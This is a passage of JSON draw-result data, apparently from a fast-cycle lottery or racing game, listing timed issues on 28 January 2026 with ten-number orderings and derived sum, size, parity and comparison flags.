03:06:48","preDrawIssue":33889766,"preDrawCode":"08,04,01,07,03,06,10,02,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:05:33","preDrawIssue":33889765,"preDrawCode":"01,09,06,02,08,07,04,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:04:18","preDrawIssue":33889764,"preDrawCode":"04,09,03,02,10,07,01,06,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:03:03","preDrawIssue":33889763,"preDrawCode":"09,08,01,05,04,06,07,02,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:01:48","preDrawIssue":33889762,"preDrawCode":"10,07,03,05,02,04,01,09,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:00:33","preDrawIssue":33889761,"preDrawCode":"08,06,04,10,07,03,05,01,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:59:18","preDrawIssue":33889760,"preDrawCode":"07,10,03,04,01,09,05,08,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:58:03","preDrawIssue":33889759,"preDrawCode":"03,02,05,10,01,04,08,06,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:56:48","preDrawIssue":33889758,"preDrawCode":"03,08,02,06,10,01,09,04,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:55:33","preDrawIssue":33889757,"preDrawCode":"07,02,06,01,08,03,09,05,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:54:18","preDrawIssue":33889756,"preDrawCode":"05,01,09,04,06,10,08,03,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:53:03","preDrawIssue":33889755,"preDrawCode":"06,10,09,04,05,01,08,02,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:51:48","preDrawIssue":33889754,"preDrawCode":"05,06,01,02,04,10,08,07,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:50:33","preDrawIssue":33889753,"preDrawCode":"07,05,01,08,02,03,04,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:49:18","preDrawIssue":33889752,"preDrawCode":"09,01,03,10,08,02,06,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:48:03","preDrawIssue":33889751,"preDrawCode":"02,04,06,10,01,09,05,07,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:46:48","preDrawIssue":33889750,"preDrawCode":"05,02,03,04,07,06,09,10,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:45:33","preDrawIssue":33889749,"preDrawCode":"10,08,03,07,09,04,05,02,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:44:18","preDrawIssue":33889748,"preDrawCode":"08,03,01,07,04,10,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:43:03","preDrawIssue":33889747,"preDrawCode":"06,09,08,01,10,02,04,03,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:41:48","preDrawIssue":33889746,"preDrawCode":"03,09,05,08,01,02,06,10,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:40:33","preDrawIssue":33889745,"preDrawCode":"09,06,03,04,07,01,08,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:39:18","preDrawIssue":33889744,"preDrawCode":"03,09,05,08,07,01,10,02,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:38:03","preDrawIssue":33889743,"preDrawCode":"01,08,07,09,04,02,05,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:36:48","preDrawIssue":33889742,"preDrawCode":"07,02,06,05,08,01,10,04,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:35:33","preDrawIssue":33889741,"preDrawCode":"05,10,06,04,08,09,02,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:34:18","preDrawIssue":33889740,"preDrawCode":"03,04,08,01,07,02,10,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:33:03","preDrawIssue":33889739,"preDrawCode":"03,04,07,05,02,06,08,01,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:31:48","preDrawIssue":33889738,"preDrawCode":"10,07,04,02,01,06,09,08,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:30:33","preDrawIssue":33889737,"preDrawCode":"02,06,08,01,09,07,05,10,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:29:18","preDrawIssue":33889736,"preDrawCode":"09,08,01,10,03,07,02,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:28:03","preDrawIssue":33889735,"preDrawCode":"04,08,09,06,01,07,10,03,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:26:48","preDrawIssue":33889734,"preDrawCode":"07,01,03,10,05,04,09,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:25:33","preDrawIssue":33889733,"preDrawCode":"06,03,04,08,01,09,02,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:24:18","preDrawIssue":33889732,"preDrawCode":"01,02,09,08,04,07,03,06,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:23:03","preDrawIssue":33889731,"preDrawCode":"04,05,10,01,09,07,03,08,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:21:48","preDrawIssue":33889730,"preDrawCode":"06,01,05,08,09,03,07,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:20:33","preDrawIssue":33889729,"preDrawCode":"08,03,02,04,09,07,05,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:19:18","preDrawIssue":33889728,"preDrawCode":"05,02,04,10,01,03,08,09,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:18:03","preDrawIssue":33889727,"preDrawCode":"09,05,10,07,04,03,08,02,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:16:48","preDrawIssue":33889726,"preDrawCode":"02,01,06,03,08,10,04,05,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:15:33","preDrawIssue":33889725,"preDrawCode":"03,09,01,04,07,02,05,08,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:14:18","preDrawIssue":33889724,"preDrawCode":"04,10,02,05,09,07,08,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:13:03","preDrawIssue":33889723,"preDrawCode":"10,06,04,08,09,01,07,03,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:11:48","preDrawIssue":33889722,"preDrawCode":"06,04,03,08,09,07,01,10,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:10:33","preDrawIssue":33889721,"preDrawCode":"03,09,06,02,08,04,01,07,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:09:18","preDrawIssue":33889720,"preDrawCode":"08,05,03,04,06,02,10,01,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:08:03","preDrawIssue":33889719,"preDrawCode":"03,10,02,07,05,01,04,09,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:06:48","preDrawIssue":33889718,"preDrawCode":"02,01,10,05,08,03,06,09,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:05:33","preDrawIssue":33889717,"preDrawCode":"03,08,07,05,02,09,04,10,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:04:18","preDrawIssue":33889716,"preDrawCode":"02,06,09,10,04,08,05,01,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:03:03","preDrawIssue":33889715,"preDrawCode":"03,10,04,08,01,07,06,09,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:01:48","preDrawIssue":33889714,"preDrawCode":"08,06,03,02,09,07,01,04,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:00:33","preDrawIssue":33889713,"preDrawCode":"03,01,07,06,09,05,02,04,08,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:59:18","preDrawIssue":33889712,"preDrawCode":"01,04,05,06,03,09,10,07,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:58:03","preDrawIssue":33889711,"preDrawCode":"04,05,07,01,09,08,02,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:56:48","preDrawIssue":33889710,"preDrawCode":"06,10,01,03,08,04,05,07,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:55:33","preDrawIssue":33889709,"preDrawCode":"06,04,10,05,08,01,03,02,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:54:18","preDrawIssue":33889708,"preDrawCode":"03,04,09,07,02,05,08,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:53:03","preDrawIssue":33889707,"preDrawCode":"09,02,10,03,05,07,06,01,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:51:48","preDrawIssue":33889706,"preDrawCode":"09,02,05,04,10,03,08,07,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:50:33","preDrawIssue":33889705,"preDrawCode":"04,10,08,06,02,01,07,09,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:49:18","preDrawIssue":33889704,"preDrawCode":"10,06,04,08,02,03,07,01,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:48:03","preDrawIssue":33889703,"preDrawCode":"08,06,10,02,01,07,04,05,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:46:48","preDrawIssue":33889702,"preDrawCode":"02,01,03,09,10,07,04,08,06,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:45:33","preDrawIssue":33889701,"preDrawCode":"03,09,08,06,05,07,02,04,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:44:18","preDrawIssue":33889700,"preDrawCode":"04,10,02,07,01,09,03,05,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:43:03","preDrawIssue":33889699,"preDrawCode":"01,05,02,08,03,10,07,06,04,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:41:48","preDrawIssue":33889698,"preDrawCode":"06,04,07,10,01,08,03,02,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:40:33","preDrawIssue":33889697,"preDrawCode":"04,06,05,02,10,08,07,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:39:18","preDrawIssue":33889696,"preDrawCode":"10,08,05,02,03,07,04,06,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:38:03","preDrawIssue":33889695,"preDrawCode":"06,03,10,01,04,02,08,05,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:36:48","preDrawIssue":33889694,"preDrawCode":"02,07,10,04,06,09,01,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:35:33","preDrawIssue":33889693,"preDrawCode":"03,09,10,06,07,05,01,08,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:34:18","preDrawIssue":33889692,"preDrawCode":"09,01,03,07,08,02,05,06,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:33:03","preDrawIssue":33889691,"preDrawCode":"07,03,06,10,08,05,01,09,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:31:48","preDrawIssue":33889690,"preDrawCode":"09,03,05,08,02,07,04,01,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:30:33","preDrawIssue":33889689,"preDrawCode":"03,07,10,02,08,01,06,04,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:29:18","preDrawIssue":33889688,"preDrawCode":"05,04,02,01,03,06,09,10,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:28:03","preDrawIssue":33889687,"preDrawCode":"10,07,04,06,03,08,05,09,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:26:48","preDrawIssue":33889686,"preDrawCode":"05,01,07,10,02,03,06,04,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:25:33","preDrawIssue":33889685,"preDrawCode":"01,09,02,08,04,05,06,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:24:18","preDrawIssue":33889684,"preDrawCode":"08,10,06,07,05,04,01,09,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:23:03","preDrawIssue":33889683,"preDrawCode":"05,08,06,03,10,04,09,01,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:21:48","preDrawIssue":33889682,"preDrawCode":"07,08,04,10,02,01,06,09,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:20:33","preDrawIssue":33889681,"preDrawCode":"04,06,02,09,07,08,05,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:19:18","preDrawIssue":33889680,"preDrawCode":"03,01,04,06,07,10,08,05,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:18:03","preDrawIssue":33889679,"preDrawCode":"03,06,08,09,04,05,07,02,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:16:48","preDrawIssue":33889678,"preDrawCode":"10,07,06,03,01,08,05,04,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:15:33","preDrawIssue":33889677,"preDrawCode":"05,09,07,08,10,06,04,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:14:18","preDrawIssue":33889676,"preDrawCode":"01,09,04,03,07,08,02,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:13:03","preDrawIssue":33889675,"preDrawCode":"02,04,06,10,07,03,08,05,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:11:48","preDrawIssue":33889674,"preDrawCode":"05,08,02,10,06,09,01,04,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:10:33","preDrawIssue":33889673,"preDrawCode":"06,03,09,05,07,10,08,04,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:09:18","preDrawIssue":33889672,"preDrawCode":"02,10,09,05,06,03,01,08,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:08:03","preDrawIssue":33889671,"preDrawCode":"05,03,07,10,08,06,01,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:06:48","preDrawIssue":33889670,"preDrawCode":"10,03,08,04,01,09,06,07,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:05:33","preDrawIssue":33889669,"preDrawCode":"04,06,07,03,10,08,05,09,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:04:18","preDrawIssue":33889668,"preDrawCode":"05,06,07,09,08,02,10,01,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:03:03","preDrawIssue":33889667,"preDrawCode":"02,07,06,05,10,03,04,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:01:48","preDrawIssue":33889666,"preDrawCode":"07,09,05,04,10,02,08,03,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:00:33","preDrawIssue":33889665,"preDrawCode":"08,03,09,04,02,10,06,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:59:18","preDrawIssue":33889664,"preDrawCode":"06,07,04,02,01,08,10,09,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 